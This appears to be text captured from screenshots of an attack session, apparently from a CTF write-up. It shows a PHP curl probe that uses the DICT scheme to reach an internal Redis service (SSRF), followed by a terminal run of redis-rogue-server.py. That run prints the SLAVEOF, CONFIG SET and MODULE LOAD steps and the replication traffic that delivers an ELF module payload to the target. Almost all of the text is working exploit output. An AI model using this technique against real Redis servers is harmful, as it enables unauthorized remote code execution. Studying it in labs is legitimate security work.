 Windows PowerShell
["upload_content_length"]=>
float(-1)
["starttransfer_time"]=>
float(0.003213)
["redirect_time"]=>
float(0)
["redirect_url"]=>
string(0) ""
["primary_ip"]=>
string(9) "127.0.0.1"
["certinfo"]=>
array(0) {
}
["primary_port"]=>
int(6379)
["local_ip"]=>
string(9) "127.0.0.1"
["local_port"]=>
int(33460)
["http_version"]=>
int(0)
["protocol"]=>
int(512)
["ssl_verifyresult"]=>
int(0)
["scheme"]=>
string(4) "DICT"
["appconnect_time_us"]=>
int(0)
["connect_time_us"]=>
int(145)
["namelookup_time_us"]=>
int(25)
["pretransfer_time_us"]=>
int(162)
["redirect_time_us"]=>
int(0)
["starttransfer_time_us"]=>
int(3213)
["total_time_us"]=>
int(3229)
}
string(144) "-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$47
yyyyying{eb925d35-b90a-497b-bfcf-73dd654541d0}
+OK
"
You are Good!</br>All matters have concluded</br>
OpenSSH SSH client
cb71d476192c:~# ls
cb71d476192c:~# cd /opt
cb71d476192c:/opt# ls
Rogue-MySql-Server-master bkcrack redis-rogue-server-master
cb71d476192c:/opt# cd redis-rogue-server-master/
cb71d476192c:/opt/redis-rogue-server-master# ls
README.md README_EN.md exp.so redis-rogue-server.py res.log
cb71d476192c:/opt/redis-rogue-server-master# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\nb0673c90441c12aafc175ad2c55238668cbbee09\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x
00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
cb71d476192c:/opt/redis-rogue-server-master#